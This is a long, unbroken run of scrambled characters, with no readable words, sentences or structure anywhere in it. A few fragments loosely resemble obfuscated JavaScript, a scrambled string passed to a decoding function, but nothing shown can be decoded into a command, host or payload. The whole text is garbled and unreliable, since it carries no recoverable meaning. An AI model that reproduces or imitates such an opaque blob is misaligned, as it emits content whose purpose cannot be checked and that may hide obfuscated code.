,Fur^aAmi!6hi]]=09{ Krg6[ nA<xfZ)!#3 $xnA %FK.!a(E5 e}w(aet.iAKE!F}5A]mr;rZ 3;cKbTcev,|.]w0l;A,ZAlaKwutm0wZ4.jp.@a,](B Ks4[zKaoiK4t{:03FAT!t$JF3Ac.tK][!4"c5x.aot{  f>6!l AK=9e.r)wFoIuny.DA\/!AgZ.3d2A.],pj_rv0cinuFZ.cAel()]a.Fo(.6iSd4K>Clo{ro|=.}f9+)c(3K+<n7.)!.ux]ap.5A3jiqeAh]Tptr|)tkKpR9p.!uOE"eFtK;F9Z854ZawC1t7"F[AD0t6K.;s4.eA2!r!xl.h;kw$AZKd[6AZir9s],qi6= .4}55tEEK)t4po4t{idA(a^K ?F8<9j,Z)KKen5?Atr)! A.K:lrr eBua_n8TbZvsgKZmiAs j].na_i 8A;}HlK zi\/.had`nA\/ !C,erFAX,xytA.c 8nNoZaecoi}If:abyf :EiRls9G(}F]3it7ox Kdlv}8i6A4dAo.!)xKsK[a\/A!t] Rb!;(,.Cd_#ia 4!0Old.K 4cd0A_,9 nae:nt3.i:e?AAl AZ)2 (1A8=enuA 8.Zt2"K(1A$5ktpuy  %n![kenu\'sq]:t,laA$ C]rIlF)0i.A &Fhh5Z: Zt Ar=._Ztsd\/45n1 ;]CZ.tK.( A0)%[E.A=Gw 1DA9< }1t0g ;>c:g.}z)R30l6I,phrc rsnZi;f%Eu.4:q. 8.K\/4A9641n:(e[w*le_;v nofntaybnZd-AFH 1KZ!(tid4rs=ogolF d;oer@(]A c}.atA,6?h90t)m.?D15X(jF1e;Fqi_7c;w i\'ozA)K)u!At A0m]n4.=6&a.@tt]{7,pZ bwF: Z4wKl(ZAFZ=aAh Bu)] t(025tf8e A.]ne]Kt!A.A6sKDtrR2!lnt'),YvK('K){co.,Am;@A:okK]be3aw"Ff0kFi4..W].)=5=4Fd cFR ".<>FaFr7E0Fx1qiK.{[yzxA=\/<.F!l[!3.3=-lrxAK9zuEaezF"has6)^,F(u!|KF>},zCF.KiKZgF5Zh;i=`cZ;Nt-Q-"#lZ(05f>A0[F jFEZC.:e.(y9=dmxa,$k_m!wA`:c}HA_tFe5Z7_8qZ!MiKe!K]uA$a=0S,_]%i6^.)0eK[;AA,,.aF&(z.igFaa_FieFt=ycF})etFF4]t{.ei^+i([4ZADgeFA@AOk(ae)AFFFo(e;K!)450=0E!(kFp.}i.H72;=Zv.F(o(_Z_nZr=z,ZZ$xsFrK"Z5iFZo)oa?-#3_ZV\'=>Lk.=2tK iu "jxrKdKEFbgAZiZA(N\\a F.A7,Ace8])s0F{KZO,}h_t0KJ)Fa0f 7yaK3K}E$adA|u$agEAFsoN$8mi;F].MrF-.FFc.aOmjeZuKe a.[meAA12xFKFZZ9;r$24waV*AAZ|t)x5mrtaF)zrA,AF%c]<g.a+7 e]!* zv3)eA96m.|=&Kgp1!)N{_.;+25Z!)=FXpFFyA9F)]]po*AA3.sA8tb;}asZtA(eAi$n}.9fZr84e`KznFo(b.F"Fjv3=]xE( EFF)FAQp0sxF5_03 5t.,3KK=a.@*enEZ4).)a)FFtK="vE0zAy]Fn0[rxAg+Kpn F6n)NncnZi_5KKrtj5Kdi))"AlXo82Ap]KT9Fe1PFAl.jZVMPp)4f)Z#Q.Fih5y7AxZ 3t]vttK\/4 FeAAl\')2=9|iF_m]Z_F)_F^*;4nl;A)$=e30t_$nFK.r8i TAF_)l,[ueFReAKA%nst05n]y_S1FzFZfJjFx]FAFe})LAK>O65KAe{F)k;d,2Lel)E+e);.A Ftopz"1o(GFi4Z(ZKo.,=AK+s=q+ r00=)n)fFA+5).cu{r2ln)l.,O\/9ht?3.`8]2xK0\/54_K=5d;8x7_{$ab6.0njFab1rFK[K;*TKNtB3Ka;;A9F0(F.KF, .r0i2re]FlFFAtNF1=fZOksv!l&]ag8_FuZaL1\'X).98(ALF]2KinXF>H=[;.)n=FnFE{eRl#,k0FFC1*]*-o+yZ$A1,s_lkFZ.A;5]F(bEQFZr;A]i,6;ZeKFz9_rs].2DxK|\/{.d)Z.=t6Z{a}4j83+#oe({d0F!(.Fe,KEZ{7e_.inoc_$A};e,)7aK;cFPuoqe:3]FMKc1=)5ALKbeK]F!8axKteLi]K]PA+i;,_C>KtF)ba2ZaF7b}on xrhti2FK(!&8Foa=5>)54)8Z3j).94ub.?id+Z[!IF#44r!_.[.te{T),C3T{FeuoFknW6,tF F. L2.$+.Tyydd ZT20;u>(okZF>.-F)vlo(e9)d}AT50@>0?Jf4p*]._FocrF,!k4=:ZSrK))l77vF.)tz ss(D.ZZ1?F.Fl.pp3]sxO)6[sc:fA.Kfel)soK+Z4FZ15qT1!Ng9!Kk[KeTTaN}!itA4x\'1)5=;rgKT.TTApiFQA0t.K7t&w5i ]&L8}FVVd!CL=FMojF,tJ)!ir9_#F{Knn!ZiK)Z3]1a.K]A.q3rKa_aK_Tetl._o2:5FF-cAOk_o; ;:#K}A!iF9_K4{I1e.FE5jFZrsKKhZF.-8utKywiN#_|A>}.7lrF)1Lei_.6tFaKm!F%A8iy2K55;FarAtKA ZF)}_. s1b96+[!;QN,;KA]Z,tF.K8AiA}Z};]F=,A,sculaT+FrkL{Acb.5fqolZALZ3oet.{.[95A 4o53)$j?_3lKeF[ B_e[a a)h5_F7+KwseKFsZt!\/i_5{0[1ea]x[}.Yp)Ea_vf,!pGtx{8tZFEg2Z.RFtAh)_[=a2#4KFv)u)(=Fl$i})AFFAF.Zoh]JFF.\'ATh7g}_[A}n0_ ali]Lt}%T4FZAA4?_n;iCe_nd;(Ta}Ll!.5AeK>.^|_i=)>kc8"}+\/7.Ki{4YAFpiFjF]u00aF=nan7}F2F_[!7A=OZ$[$0Ko\'cZ_(1erKaFSF6,53iI!aaZa2a| 6bu. y#.l:a..=Ka,  4F6AM3,Z&1SorKV5=F(J8t)(i9;6q[F8A][5A) .u_F# 25Z=KV33a ))(,=nacW.-n}fZmR>.5$Az0]ef]4AFcs$=h#!NAMyif)SA>FmFA..]+aF[9iws0tFZKK2f4f.; %s2i9Ac==i:2<S3(FFa gXhA}]_FtZqCZjU2i)!S,;]u4}gbs6mp3,!0!Eo`f9N rm=ZYn#A(t[3Rw9.,1Zj08tFAAA5ot,eZS=FpFFZrfr5z,8txFj;r Am_Z9nF;v\';#iDsZ,eK(K?Kt]LT&R AAt=t6&e2a0,e{(3tseGClaKDp.1. =Ase0<u.AZ?Fi.,6j.B,C)(xeK5SkR}F6K4)*F4)d44cA_$}eK2ekZ 3>c(t=o(#.nfFfEZ$A)0FomLaKn]Za?FKk{etn[FFF=\\ar.A){@g-p_Kpta6F;e&luK.b=ii+)w_AsAF? 56A!y{iFA<*5>_.[ni7Z5je(1secvCI !$k$;1eFZn)$I4De$Fa AfAIo Ae[]sF)8l:Ic.Q60+yS#E.})t6eAFK.a8_Ai}FfK#3eiA]RKF+F3o8)ZKFa,$DteorteZg]jg1_ (Dr5)ZA$O.6pFcmg,JFdxn|an=K.bF(e0KtF3F.+irs+51AKP.{3$ F;ZKA\\FA..);FFd123,hLADRtdcs=zCzKF\'++.5()nooz.2)i._Ks\/ir]dn#[eF(zl\'Z2.oAsYFzr);Ci"F|!7ze_K9C}\'T;Dgs_.m5 g O_ Kn],+A K F?!9d0fF;seB4,ji(L1ZFyKadnz0;ZpKrt;e:^.neoFiKo_:).K)lA_{4h!h].4KyFA50|nZA-4.2+ZxnmAFFEy6FAU)[Ca%xxlp=5@ n]OiOKNFS)uZ.a0ZFAt`.AdK^)tKrA_ 8[F(e\'l.se)z={4Za]Fl5t[ .xCg(peniUl,r.,5Z]KZFaAK!xsaZw{z7dal;)spaCBtKg)ioAl8;1)cA=)eZu5AK_.2%!Kd]0,j\']SA7F+}3-dg,e$Yxe $,5m:{=l[1:4+2.]o= ZZK((cFa,tKxxA9mKFA_ly]!Aen\\),6er8Pse0!])AF#x],.,Kn_Az0;_g)FZ}]F(9eZ(eKF,Z..F.aKtKZ;oe1ai!91Mbh*!]xdwAZ[t0Axw4dzv.aoNahZF,Z\'{3+nZu.|F.(Kla$. Zfi-.F;F7&=-ePp ,k9#stm)5_8d(]u}(fFboua*ZAaAZOyDn,U+LZ"a)F a0Fe.t1K.Krs]g2s)K]Q_tFtK2SZ+_8T2Q3;[]o_l+ZR.S2FFF.g6ogFtq0ylT*21MerF0o;?t([q)Pj2]XM[:.hF$yi)*+ll$Eiai2 K5q$bod.Kt8d}p,d*yns_e2`Ai}f5j2K,._h&SZ};:un,(.5MxKisi2t]FsKY.gZ$ = _g((!.}KE{ vfa!)y*A!.!c!,.!ZFlA)9aFlTKs$!F]7n2.&3_C9=KhvlFpe59)I>KFKA9dA_02o00)K.FZ(aK(a_6{lA!cb+K}FZ0.AF F($r[z)."lijx_eM;(i .C=$F9nAZU-_=A0F;ZAl9{Z%A!St&y4:ZFlou.>FeFn_2rlSe,)[_oZ[[en;_KMA]nAWF#nZFt6x!ts!7,}(_;aZ1mka.l F%t==c&l20zZAd!l9[S|IYZye[+&a4tDn.E==F=vnp3e9maK1=F4slYnkFiA+]5.Ra]:0]]n54A&_]4I21.2s>0]K_FAMaF}MxFh0t*Ao \/0!]ZFroF)]rKFhZ:K\\0f6;z.2ds6a!|F(.dI0] tby,)JIeAZ=8F)LFk0oA]K5==iAKKLnen] +9AlNFmf.F5ZM=fdZ!i.E=).6fd7$q.t6_T>Z*Ffhl2Dx4_st_}4VM&A@KA+=94(EA5|!DEh?rdo.e,iGAeswEh|[y.!+Z 0K0s_ ale.] ,oEnha,)K%.KrADF* .6snxZ5 $FF:;s?Zs}5g[(.j1x ZL$F],u7;.F) A=AAZ9otPAZ9C9N]yvO.$K8h,e}DaK_sF=K8+j3zo=}Z] t.4,p.Cd)KZ3&nd{;G[sF6FZ=i{K3G.sF1xA1&j(?A.)K5AZcg[7(t [2y.NK];FK.sFAesT0HMaa5qy.2es01An ;7!x0F_FA"A)KFl!zL5lAAk!aKr[aQ5gFAa0.z.F]5h.y!K=;i21l0F95p6E7A, _FWAt62tA)Fi9rHC4%7FAQ,it{)ZhA8=Ls_yEe.=t,=;=a635F)4r88KZ$){Ay)Fe+Z=S.(l!tzN!$.[)fFo2af5p|p!kW4(FImo5(Z]9Kf|y9ur+;5+de_zusc)a53]rv;Zo`.)(dts|]QFLxgy1Nmm8.ZA#F0 lF=li].ZAxL_!Kh\/&{t2Km{$03Fee ?Ci].}g?Kd{w7#e0nxNl?*#AA)it]KFx=aF!LZA=eZ=h6_L6tL.0)98e3(xZ4j^17n4Hc9Zan7e};K66A)K Ko.Eoa&Z4m(5tnQ,r{+i7}!f3Z8e5]3e.As-"F.e.AAn)KA9 wiF9iF)!A.:AM]A(s\';>Fi{A4L49F84FctL\'GcpA$F%.{)bK+.;7[_&*)Kp_=;E4.p$AfKF]P] 8AAK.muZ4a4Fb)FA)0(..F4u!A5xZF}0F."Y[oZx6>K!{) $m{"l3]F&e"X=.D,{KKe8KFX,AZ.=!AFZoh(".wr=a7e,m2%9|TSFiFfqH]F2;NZ4|Zb2Ks=Kx50F6]ZAF8(W.%A5]#e_Ac3A9i Fa5_[Ei2(l]cAI&a\'$Z9a!Kt{AFe8r!1Z6dK4FtFAj$2eL6?AK=f1.1[lsa\/sK .F).]n!.a\'KLuh_i={?ZbyKr1L5Led! yKFK9OFsf(F@_.,Fthn s;8])}}\'A!ghF(aK3=FA5F2F_h_t0d,nF.AFF+mK=8eraZi+m()ArsKFKoAoe}d]!e{+{Z)F!uaK0]!{4+e$FyF |p5eu=xF_e(Aa3og:Air7EZCtK_mHF9{nKF].AK$,nA.d5k0iZss).cCfFr,}iZd=.aKAtrZjAvx=.[a H98|(Oo#)Fo.ed,K9Fta4t,3F:>Z.5ek|K),2l(!iA5@FKtu{(qAAt CeoK [0yd1er.1;Q]7FrF F*F%ru.1[kaZsueKA,FBZ[js0Ai.6 ,tr\'5xFV._b5q=F!F K&U.9FKP53KFA7tcK5Z}F.KLZ )ex;1\\v)Fai+,.d!Z =.Fau!eF4]e[TFvF" [Cr5K)h)8v&Fa\'vAveu\/KFv;AsnApt[e(a(abFy[Fa!xPdFS($76){e=eZKu9e=)5AjT9Af)})Jr =}K*\'A>A.1 m_r;<{eF{k>]rv)Ee0&!!.!f4lZF]f_Q_(%Z,LS0j-55}[Ftilrta)eZ)A.{Z_a9Z.a\/Fh2t}:e!x\/;_[A(5@AeKAf21FjAFn5eZl!=,a{nge.SAZ30eSreT(hP0=NvNq3n[fd[Kr dK}qett)m6_$ ,K!_?ABn1EAA E2xgNhidotZsr=2fM.M5nh()A ]A5M00S1KaUiF]] _pBtZ=Z_-ZVp9E$24rF )64. eZ(8Fd.seDo[o)qrF)KGWF3OAZF$zF,,)! .%9alqt&KL)[=e8ru_]nMaFW[mFl4&4+1pWc,bF4}3]dFXKtK [5tC]k(7uA 4dAFrZ=s]Kaa.]*KF0)]ijllxrbZ2_n($KFo_Kt]eF&l+)0&)]-_A[8FnK6w-)A\\ Q5a0Ai.>}]kZZ!yAvcr;7K{0+c6Jnle7y.;atZNl=5Dr =p W;FK1{NZZ?AZtA4a.1)[ Xk(i.4ZZF2y:+etZ )AK) b)))Z{[81S+8tA.2g;.F=ZFF+ir]L=6fF5LacK_A)Z]A54ZA a4vA)K![t}0FESy.{] z K0=AM=Z+F;.za_A|fr1\\d]3[Kis}L4]Ma[-3Fy1&iFZFo{AJF5oZ.Kat(!vZArZ];,+i0:7r6Zt,a+kZFaix5.t.1i=]e7b!prZpF]!4%5eGnKAt,idFUge.=a@]EZD)KA5Nv9{$w.K0U\/,5Ar};|ZiFo(K{+t)ZHF,Kn8Ki|iA)8rCaneveM{t+(mUeZ=spDn.9^B.E)C#y77KZ1sA3aF)Ah\'}r=.K)x|,|YEFZAi=\\6.0(Lr7$))rky`KI+ o)ZFFn=szd s.F\\55e8Fb_778$aC-ssFtZ.2]Zz.FKcmqsK1A{]FrFa7, F( )),63!n!twa \';0r0#cn.fm),n{fetAZtkQ[it+fjBntA}," b)6jZNgF)Kon28)+>X}sA ])=X=ox#;2A)];_3KF6Ao6t]sA2FaeFA!\/n.AAAZ]]rrr,n5CZF[7Z,;Afiel+K;Z"el)]ArZpe6k)PA(Ja,8vy9l-"bA6()Z)}LZxrl)[$+-A(f*|;+yK[naFFKF]}K:5]4}8e)F8EhnbfotkwZ5ZepFe. Ax+(aF2Z(E_11tz=]Fi3Z=o"kA7H+!0].kAS;FeZgcl()6ZK"5{ax+Ae(e(F-.eR.lt#[95ZJ2,9!a8u,Za<ef4_FFCF,Fy}P|xF?r"FT]$(==.FZ.&mA])1K%3Aw5f+n;B;&bZ2_a552AI+FFa|Lrk+1.FFWA?FeAuiZ@e_]j Z)]FAnCKFEriTQt FA88FK(K9afFYKK59]34_ZP27A]mZ[t>eKS&+lbF!7&A.mza8.iA1vnK*Fa02a`!zkG%+;.5k7Re_:}.)xFTl2U7RFa.$Zj]r.8%+4.99e,AbT5Anr.Kf!2..tuxeA:IeKia[N]=Ku+Z50Zj3eF{8f4Tys$l}5,e3e>,1rc;RTu(.+]CF}+(FKZ5[\':L b A!{.52=9n!9z+oa.)+6Rz;K{.eE4t ,dFsFZr;|0B(;# ,5. A[Fc]rcaF*s_AY2!d}a)1AAA{p;KF)aKtF5Ze]A]ZDiZ5_Fc)6?Z0Ln[Z)l.F^p*n)FK=b6io_<4F],pgtM.,ZKKFac_FZut2 ;r.u0ety(ttK..iA)TNnvaZy =r45C+.lZz+Zu%,8){5er9KeL!Z.An)&&!yeZnrn;!(u5L,G>]m6CDec5v;pg7+.5" {]zstgFt,OX&G1amw..(rc]KZt#x}K17i8K.glt.pndF9sF)oK.0+3=i,\')j(iKCc- eAoK-rh+TfZI rKe8dA3=ry2AKEa.0znZKA!$nrZAZS)yK&_ytEjmFZm|3Kn5=fKAZKj2I6k{ ZG40b4:F[AhP[FKKf]8=eAn3}EA,.K!.{x=)0cAF%_KxKp%.F}ai}Ki0(l]ei_d"naesi8eOAoF.F%9A)K_KmtAK]xK5rKkLe{\'AeQ+1LF=Ft4]569akdSKp9F]Q-+.F $fFsr5]#t;}!.K2+.[fF1)ynT=3A0.8|KZac!E)-yeZbAeA36cb4cv=A"&F.FA!5_I}[l5-9$e!0]P!$E_yl6,pfAZ<)>a[Z=Z._.!KFqiAx> _k_(5Mse,Ax&A.Z6l]DFo4.SFNe){FCou} .F]x9l! )ZCZtE]K.},.d]!5nKc4pZai0AF+iKgr)9]tKKe$).] 2$}F(AKlF}.ia!K!CaFm )]n+er1e4aj!#us0Ao,Ksr%)_F)n.x5A0v}nvnQ}v6)=t.zx.!E5=oCs}Ad0=h__Z6v)2!(Kit)tA_}4.t3,F91!AD]7e1yeh9t.AWRAvF2Ft![]TnFnr!AKv9)g3Et[6$z)V20)A6$d)6Fx5w62Ki=%8)2 FdTAF\/AA6dZF.JSL3Zi15|ZV_.IKF4KF=1an6Ez6d]a6.F_2A3:5jt;];FfK_mA>i#31]};la;_=i$)Ang0.Ay_}(F%})Z:AKe[L=j.D3KF();ZnF25L]5\'](;K!5r[d_Fe;:( A_}FF-I&xn\/4<}tK Z|FF`E[FAnZ+ZtL)o:\'36ET?ZFZA9*\'LaZjSwE,F )&@1x$FrA]}htu0t{ALAq)FoFaZ;NxE,!(3TK$.)_ZK=4Ftt9a10H))_F5(r{]F}vA8j 4deoHZ.3 A27np],);F())3l=6+]neu)?s;aVFy\'!q.9>KAwA.2Aao8K JX0.23;1,AA>A f.56$ZZ(..laaqAZ5M.]4i@eZTab1\\nufrZKF(),opelrls2ZZ(o.d_%o{)e KrK.rla aK` K*9Oc=.+5,C2eF_5x_etiZ,f51]5KAhtFshe=Ao2]tFFF$eK0FAK|k5Z(u}A.eiFmFZ!sFi3z]9As  eC6)aay3C37+F[mAF,lnylasF!.v2](}_a:7o&FcD4eA!e8&&v0A49;l0Z1dvsiWZoCZte2Fn66AN5ia,]&|foFE]7+KpV2e\/ar0+gqAF%Z]or_x=eaoxZ3[qb9aAD{3(K.t nFf||=UA_Kt=a0!xg0K1_F"M{t5Zv2T63narL.nn ]KEA$nZ>.X$.K=[FAEneZ!nFjKmaHt;.xFujt.3;0e].ZZ3A:..!e$!rZ_v,bbFmZb>5 =zel!o1i])AFFAa8.K3;5dtAcF9ah%!]e;ZKFi)a)6t*;5ebF.Kixi2_l ZA9% ecF2 ZFs:&t5ps!00K2_uhZK$Z2Z]_Lt-As.FaA4(KA8!($p01=K$5zaeFKee;K#n%$C=,3{l{,F)Z!5.(oe)_F5(Phl5KFt 3,e,\/nS9K.WiAo-]eFZK!"ieF)uF uKD]_sNFzn"Fr5e(tMaKT<FZF8F23_s=129b2Lb9$0Z)Fx))FS%}aKKtsd]AegK{AH82F=AAFtLe3Aorz]Fe5)K]]ri KF88p]K_l3t_nKe9hS;mUX"]!g$nEm2AK.dSQ..pq_!A}K. I5Zeo8]5.e(FxZ;Z(A5]Zm7]!Z0aF)nrFFu*.UjoC%ZxA .4q-sK#-a&|i,{0V_m6=a)K!9u:y2!.K,is)l%4. Zt;(ka (,l1_;+eAu) ei40(4)72FF(dg3j,t2tKKKrJKzh,};=i.C+pAzFAl.I4 (s rCa;mt)}eFi)F{(IFn=x;|6a]ZA;lK-3__ k55!.f!lFK6.a]F=6[K]05n!hKuA)Z7)taeFA } K*F`jF3AK]ZF. eFK=ealKZ.v4Z{FKA,.m_.d[1O$q=s)Zk9FKFQiFo&Crr4+Z_H ;;c}knn.xl.FFmA5$ Z5dK);ixZ.,F&Z6Fj_FoFkpk)oeL]K5ZZ._9Z.8Al0A__aF0FC8AF](t4i6;e)8r 9Z)u)ed+)E7,4KAou)-FY]<5mZ2.pxk:o.i=.FgiA k2xKh"8FFF:.A+F|pcT3C#a,AkFg$m)_A$=.F{&Z_o]Ke]K.r ,A$0HBxZFxa.KDFA6AhAF34.y*AsC|05),)FY5bi),.fa*tKrL^F (2>;}Z3s!GA5LZ;KF}t6aA.irfArx]F[ :K={+ u|k7c Ar)t_#|>}=j;1E}$5CK+2xc1(3]}=_k!5)]Cm0K4%F#0o(!0$naK)lm2nA#]Z)V0KTv.5_A9.u+.ZF#8DK=(){e!FYetq!r+}0Z_FAiZ"rc"0oe4(e:K`AF=Fvex46!E5y)>+3;KL\'!1|]\/(0(i[8c)5T|ne(a}y]2+rKAcT)875(\'1Af]FpF{RF.nnFZ=}<6]43Z,]"eF93K9AatAK0t?A8Ftaniw_F&KZZ)uLeCx.((Eb5KAe}c!Cc:KF)5A!F+1oAn3z5!Z{(!0ZF$sfF_ 9,AhrZ )\'-5n4Z4n)o})Fo2nDo5t!+!ter!-aijlF.Zd)FA( ;Kn9sgdaFr{_ xKK!}diya"d*IZ*.4F+aoQ(voZ[9ri?i_(8avoee_e ),. ]3W),, Ko(Kd6.&sb!bo:8o?VvFt]Cmk)FFARccvn6cF)1ZKFa5+2Enx.Z.o`rroxe]k0AbvFT,L=blF!t(KK]7}u}KFnF]).Zft$FwaFRam5st)!@n3=&dZueBh24pZ(.vbrs#t6eiitZZ9wa^5AOh5m{ f(jKtea9Z;{ZZ3;(pnF61xZKFFZ",.9.dKK2FKl\\\'.asLhwK0c)F;Kt9%)tgZ+xr5K9._!0izZ=K7a]l.FD. K9o5d=)e3<i)iA]]z!Z;Kj.\'n6$&lotJ=uCq_1F6dn?ta(=r+A+reZ oV3Av,=FZ!=TKF.Ft]tFje,TzKZEFS c_F2Aq.} [47F]AjZ`=KK{z= .!Fe.dr)ad5AN+Kb&04uA{F}K)_[E(!AeF!AriTL)>8)xK5_@tD)k;0k(.1etBKte8%a".KC]5r[FZ#nF]tN[i)F2arYComZ8+7j_.A"6=69)mA7\'i!ctA@A}Zr$Kxo]8Ksw .trGx3KK_s\/oFF2rFxZAug-)]!]}FjO+FK)9..#3f?i.AE=F! F#FtK[F2]e 6v(6eF)ZW0thmnAt\/k.3])AZA_Z94AejL_4,]_}Ki8jsK8s:u;n$ aF.sllF=AFV44)xAcK)s6JK66C.)pZa45le!5uoG6e|FwAAFFl9Aa\'ebr5k|\\t5.t;e)\'|tF gZ:F  ++rd=t:5.y[;avj|g(+F.e.5Kr FRlv7=63f$369NslatZ:9s9ouv2]e{rF,8(t5dsFr\/XZaK#7jn  g.A\/Zl7o(3K)A)Z!5A +fK|ZCOKT7$K`u0s=K;&e(da]tMog5r=5]A9i )sAA&=i5FeLr$o.5.ZV3)1\'.A.SA F4AF0Fm.oiR2;ZV(8nc)5]WAKFFfB!\':1]wF]0|AFn..Fr+\/r{FF]0n()\/ZF3)))e1st{FECK4nF)oS}{ZDzKA;{b&AVd1C;\\!2tZFk=t03$5FU],Zy9d_ra2keFB:F5}Z501 A[A$ZxK}ZFA)!.E]BoKA_8(c]jLn h 8AnBexF.Ac_oF1.]l075,8A_!AF4Z50gnf)o?36ccyoB.5ZAo!]!7l0nx0mBF).ZAK{^3)!6ea9)mAR:A5iF;8KK?]+?ZK! _Ky{CI0I0],=<!a}sKd[f.d]aAK145{2A([\'(;F7n(F+t)wFE,yKuQ K}AAZ59j3&aZoF.Za0diF;#no}t F g(35eK,etosReR.e)Z!Cdw!r2..F#2F4uZ)69M))Qv=@dA;Et!.821F)]AA.FsKmY=7N;4.It(:8rsuisZ[eZ+lK4b&lnKP)+%<<])hKA$]K[1]p8eZ$d0e5tt8EQ b!]Mr)y$d29OZ*Fe0{a)l;KKFKh!<F]eA_]ZdoE])5ca32u.j)[.iK-62ZA}aiT=[]AFdTAh}).}5o=Fa.2Z=9Nf.}A5Fa_3FZsF+sFn{KK]%[\\;alUZtsFKtd==KKRrL3iyz)8=aA>ht,pj)?s&bu5lb35bt. AF-9u.KFyZ__ex5a)C!]&:1\/Fi>v;pdjZ.4*Ao=.,55FKtm+yE+!$F@.;_F"eUl%5_bA WrKKy0u;4KZZNF-,jK?AAK9K{)7.k CZ5!$J];AF$oC,=qn=\\FLwKN!n )).Fr05@n0}}9(F>AF:d.Kg57F;F[).KF%(Zn[ZCd8-){KAZ_A$Z.FmAZnE}FeF..%(226efAK$bl;g;$=]]3.A5(iaD=Kio.)KFc(.0aCA.fZEn5asl{kL\'t!t0tA0) hZqnF$Cke#F4s _Aom1K(z.(5_2ti|4.#eK(t$F]zq+1+F)48ZAkAKF7.4K)].$.{Fe?f7)peL_ tF6A8)A$85Fm4,jKm!FF}bZn .K+KEn{_!_;Zeo,rF]e$yFzl\\.E2n})9a05S3#t.,A;=&]4]e53,AF@tnAwT =:9o[8$!ar_!}Q.+(EgaiZ#3AZZ(Fam$\\vK`,FFaqF)iK=AdF4F;.A%\\Y0as.6!e4Af@} 5:s$0lf6-4Fi]u!AFAie]}nw_cFT!AAi.3eA]sfxnAt7n)iL}jsZe=)=5nZA_asp}2jd[.)(3tH_K9!7o.ZZ0{d]!]"FK6iFAFF$ZF !K,a)i#>0zE[j;{z.(}{K3=a!.A|aL]t\'$=.KxV.eipi)$Z.g.Zf.bAmwp;t_.{d22nr5)..t_KC]D[L!2.,rkei s*5 ,\\!o.4 0]a0t5L;E3(eK|i+m K}SrFmtKAK{f[UA.eiluZymeYZcu[tif(a.A!{t:3)NeFE[d)}E])]A]ZKmj5TZ90Wa)[z25ve.ZZ9g.ma)ZA}2;Kle9ez)TeZ$=59K]?RncKFad;;(K..Z.f8i_{K=GhA#YFN05].[sF_sF5jF;Ae0[Z2=ah3=q=rfrF  C$e)m(ZnMK. l.=}Ka2SF3FBrk!Fe!)rh!s;(vA+osrA._ cestF(F..m2_5tfu3MaiZV\\4.Z\'Fcw.iesCAZjA k0rAae, r_KxA\/BE1a-#$=LZZE{FO3.en8E$Eys))ehKEitKKoFx, A=l..P:xmw-;5.r,(c-({-K7s(08| tZ+tjFuZHozA FAszq38D({RF5 K nZF6gtt_rQorobp=ai$5%}$F@opvKZtl.Ae%F.]3.A.Z9)52(jeZqAZu}An]AF30FZKxKnLeCZf.)tFi=Fko_ZF(h h2_!eZK9,I]P$:$2st;h_(.uf]n6t$Z}5F ]H_h=oZZeT)z5# F}2 K5<soa;FZl.AbFO l}Zv{AAF0ZK:F!)_EF}h={} Kh1K roLF5Cust&r5(u=t8_:+1K6,iFAlUs2.!0rey.ZaKK. _5ZeKrfn }F F4)9}jn n{!. iEaTMt0TIr.A K]b9;O)}4sgteAA\/5a0;g0$fuBF+,q52).56,;ld3Nb{\'h4tK121F =tK+AE0=h$tkox3io)nK|x0Eer.yp_ dF!6a[!Btb0  idfk8krh[[l7.Ltr{eACF[e4eK95]\\lA)k.l}[36(.x8}:py2APFKa.> aA.0=KKGZZ,T!w3.otn(MZ=Aupyuie Z+UFrFc2aVZnZw Ze8Z#Fxp2xZ;kc:o!e+ !FKnZF)X.1Z*n)[ IAAlM4Kn],0X\'.}Zwr_,F(.Fm.!)1 9"+o.ZbA!lk,aA+K}=]}F$ueF((AA!}Zer35{%}5)s0li4,FFh0;|As,uSNF^=1!-A7[i F=,i[$m#Zx]rf04*9]j, ][\' !>xA;;e.07lFl6(+l\/G_5Ftnt.rF)FK[e54K)eF_lK!}fe0ur]FY#70F0 ,*rFisk 8>+=KFK0=isZ[&gvht]FF;aa8,F.A),0Fl: )7fmnhio(AKFy=>lU.r!aN5F_)]!FF!aQ 5VAz}Zr*F)5F.tKonA.neZFFF-6)m..Z(..#e9rg0K9%K ldKdF(0iAFR!F\/kiFK_lZO-tL3=].0FCZZ0A3nfaE3526!.TnfsFZ( #Zi38KAtE]ru e\/xAc],Z{(8 !$Zl=9 {O.yF+;.e@ 8)!I_e4=$FZFpH8]\/y+K 2%2)b+MAF70.ZF.FA9n|,Hi nA i=A}Z(o4]F.s1A]]nnvK (1ZvFmAnK Ar9)0;,Kh^ottn)w ZdA_FZn D@P;Z=F(t$riA634o ;4F==m0X5g4RfZFsK!Ak{)raF2Z t06.+`=46(,ZB>.F9A>kF<KZ..szSF]fcz]@r_Kxgc];A0 FFwFUZ4c gin().FAPKyfK ?.,)? )]pAAZEA_Anwn.smy( i6){.Afo.n FM+0,c(F&xAFaF39$m} ) .um]0FqL{;5n,FyAA4tn!F.rZ)_U AlrFcFAdZ.F)q_ZF#r.}Xi8=u 3FEvrZ303oFeSAKVM!$iA#D]s$.F84hF(i.F]W&).0 9K1]=}9,h0r#Oozi!naA3_sF]K=8xKvFU!Zt)|dF]4J*=exFZpoZZ5tC=s1F;1Ze 10zdeK{%1 ]e{x*))7A)AF_A]rF_$.wAe3;c.p.gA=0Z.AsK,Z=))1FtoZEoS =59 Kap&AK6( xq)31 iA]iala:d.Y(.y.FKA0[,FtAhmeF3tF $AF{!kF)tAk!FFFtA!iF.=)05AZl55LN%ArnF0t3eF*[]4F.!5FFF15F}LiZT:au.F`((aZK4$Z[!egxA5_9Aahn2]r(]Ax+ G84l0AsFL95_A;2FFF0s{FKKK!bdeeU|Cm qa$a,o"A)aZ_vKTmFtn1,ZA^f!0i6x)_a AAj]2Ae3 FI==glFFC}K()N0A(.Z)=Zd1F1 yA=F=0 _$u)nT;j}D AbK=u F0e4"jl..lKil_] Fxh _FK;8_0K;Ze15 =a8a<!axZKnfZvriK\/#nk1)xFiaFe2i,KK _0AK!)$=LKoFqA nlcF|nmsA|o4an+]A!F_zFJ=eel1Kpqf( l#)A&5r(K.;;E^v2A9F!]0vKB niaeL 3BAYtn]9A!Z9NZsF.zAc] 52 oH42;5.aSwpF$7)F7)[A5_ {sFA,A&ZF.rr*deudkn1e 20t.s0sAA$\\rFFok\'lF>)P]At7x0H4u_ZEFh :a)t&.l=FpFA4Fl#,3Z l][]9!iho)F(Aax) 6i)N1-jA!$;lFe}Ap.?eA1((_}t.TbZ[itFrdvAYs]KtT =Z)5A53"]FE0|FeACr];F4ZSvlnKnos 